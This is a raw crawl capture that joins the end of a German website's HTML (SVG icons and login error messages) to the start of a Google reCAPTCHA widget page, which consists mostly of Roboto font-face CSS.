		<path fill="#BC9D5F" d="M18,4.5H9.3C9,4.5,8.8,4.5,8.6,4.7C8.5,4.9,8.4,5.1,8.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C8.8,31.9,9,32,9.3,32H22c0.5,0,0.9-0.4,0.9-0.9l0.1-3.4l3.7,0c0.5,0,0.9-0.4,0.9-0.9v-4.1v-4.3v-2.6h-1.8v2.6v4.3v3.2l-3.7,0 c-0.5,0-0.9,0.4-0.9,0.9l-0.1,3.4h-11V6.3H18V4.5z"/><path fill="#BC9D5F" d="M16.8,4.5H5.3c-0.2,0-0.5,0.1-0.6,0.3C4.5,4.9,4.4,5.1,4.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C4.8,31.9,5.1,32,5.3,32h12.8v-1.8H6.2V6.3h10.5V4.5z"/><path fill="#BC9D5F" d="M10.8 30.2h-9V6.3h9V4.5H.9c-.2 0-.5.1-.6.3C.1 4.9 0 5.1 0 5.4v25.7c0 .2.1.5.3.6C.4 31.9.7 32 .9 32h9.9V30.2zM22.6 31.8l4.7-4.3c.4-.3.4-.9.1-1.3-.3-.4-.9-.4-1.3-.1l-4.7 4.3c-.4.3-.4.9-.1 1.3C21.7 32.1 22.3 32.1 22.6 31.8"/><path fill="#FFF" d="M13.9 20.2h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 20.2 13.9 20.2M13.9 25h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 25 13.9 25M13.9 9.2c-.5 0-.9.4-.9.9s.4.9.9.9H18V9.2H13.9zM13.9 13.8c-.5 0-.9.4-.9.9s.4.9.9.9H18v-1.8H13.9z"/><path fill="#BC9D5F" d="M31,1.1h-2.1c0-0.5-0.5-0.9-1-0.9h-5.6c-0.5,0-0.9,0.4-1,0.9h-1.9c-0.5,0-1,0.4-1,1v0.2c0,0.5,0.4,1,1,1h0.6	v10c0,0.4,0.3,0.7,0.7,0.7h9c0.4,0,0.7-0.3,0.7-0.7v-10H31c0.5,0,1-0.4,1-1V2C32,1.5,31.6,1.1,31,1.1z M23.4,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z M26,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z M28.7,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z"/>
	</g>
	<g id="svg-mail">
		<path fill="#BC9D5F" d="M18.8,0H1.1C0.5,0,0,0.5,0,1.1v12.8C0,14.5,0.5,15,1.1,15h17.7c0.6,0,1.1-0.5,1.1-1.1V1.1	C19.9,0.5,19.4,0,18.8,0z M17.5,1.5L10,7.9L2.6,1.5H17.5z M18.4,13.5h-17V2.4l8.1,7l0,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0	c0,0,0,0,0.1,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0c0,0,0,0,0.1,0c0,0,0,0,0.1,0l0,0c0,0,0,0,0.1,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0	c0,0,0,0,0.1,0l0,0l0,0l0,0l0,0l7.9-6.8v10.9H18.4z"/>
	</g>
	<g id="svg-yt">
		<path d="M94.102,32.005c0,0-0.879-6.202-3.577-8.933c-3.424-3.584-7.26-3.603-9.019-3.812c-12.594-0.911-31.486-0.911-31.486-0.911 h-0.039c0,0-18.892,0-31.487,0.911c-1.759,0.209-5.594,0.228-9.018,3.812C6.779,25.803,5.9,32.005,5.9,32.005S5,39.288,5,46.572 v6.827c0,7.284,0.9,14.566,0.9,14.566s0.878,6.203,3.576,8.934c3.423,3.585,7.921,3.471,9.924,3.848 C26.601,81.437,50,81.649,50,81.649s18.912-0.028,31.506-0.938c1.759-0.21,5.595-0.228,9.019-3.813 c2.698-2.73,3.577-8.934,3.577-8.934S95,60.683,95,53.398v-6.827C95,39.288,94.102,32.005,94.102,32.005 M40.709,61.674 l-0.005-25.288l24.318,12.688L40.709,61.674z"/>
	</g>
	<g id="svg-play">
		<path fill="#FFF" d="M25,0C11.2,0,0,11.2,0,25c0,13.8,11.2,25,25,25s25-11.2,25-25C50,11.2,38.8,0,25,0z M33.6,26.3l-12.5,7.8	c-0.3,0.2-0.5,0.2-0.8,0.2c-0.3,0-0.5-0.1-0.8-0.2c-0.5-0.3-0.8-0.8-0.8-1.4V17.2c0-0.6,0.3-1.1,0.8-1.4c0.5-0.3,1.1-0.3,1.6,0	l12.5,7.8c0.5,0.3,0.7,0.8,0.7,1.3C34.4,25.5,34.1,26,33.6,26.3z"/>
    </g>
	<g id="svg-search">
		<path d="M424.3 298.4l-1-.4c-.7 1.5-2.1 2.4-3.7 2.4-.5 0-1.1-.1-1.6-.3-1.5-.7-2.4-2.1-2.4-3.7 0-.5.1-1.1.3-1.6.7-1.5 2.1-2.4 3.7-2.4.5 0 1.1.1 1.6.3 1.5.7 2.4 2.1 2.4 3.7 0 .5-.1 1.1-.3 1.6l1 .4 1 .4c.4-.8.5-1.7.5-2.5 0-2.4-1.4-4.6-3.7-5.6-.8-.4-1.7-.5-2.5-.5-2.4 0-4.6 1.4-5.6 3.7-.4.8-.5 1.7-.5 2.5 0 2.4 1.4 4.6 3.7 5.6.8.4 1.7.5 2.5.5 2.4 0 4.6-1.4 5.6-3.7l-1-.4z"></path><path d="M422.5 300.8l4 4c.4.4 1.1.4 1.5 0s.4-1.1 0-1.5l-4-4c-.4-.4-1.1-.4-1.5 0s-.4 1 0 1.5"></path>
	</g>
</svg><script type="text/javascript">
var lios = {
	'liopage':"https://jozwiak.eu/de/anmeldung/",
	'login':"Anmelden",
	'loggedin':"Sie haben sich erfolgreich angemeldet.",
	'error':"E-Mail oder Passwort falsch. Bitte versuche es erneut.",
	'empty_username':"<strong>ERROR</strong>: Geben Sie einen Benutzernamen oder eine E-Mail-Adresse ein.",
	'invalid_email':"<strong>ERROR</strong>: Es ist kein Benutzer mit dieser E-Mail-Adresse registriert.",
	'invalidcombo':"<strong>ERROR</strong>: Ungültiger Benutzername oder E-Mail.",
	'mailsent':"Sie werden einen Link per E-Mail erhalten, um ein neues Passwort zu erstellen.",
	'ftooshort':"Das Feld ist zu kurz.",
	'fempty':"Das Feld ist erforderlich.",
	'finvalidmail':"Die eingegebene E-Mail-Adresse ist ungültig.",
	'fmaildonotmatch':"Die eingegebenen E-Mail-Adressen stimmen nicht überein.",
	'fpassdonotmatch':"Die eingegebenen Passwörter stimmen nicht überein."
};
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R&co=aHR0cHM6Ly9qb3p3aWFrLmV1OjQ0Mw..&hl=de&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=izl34lwkq4xf
body_size: 49646
content:
<!DOCTYPE HTML><html dir="ltr" lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gh0CbC1Uvzm3J3stKGxRPQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
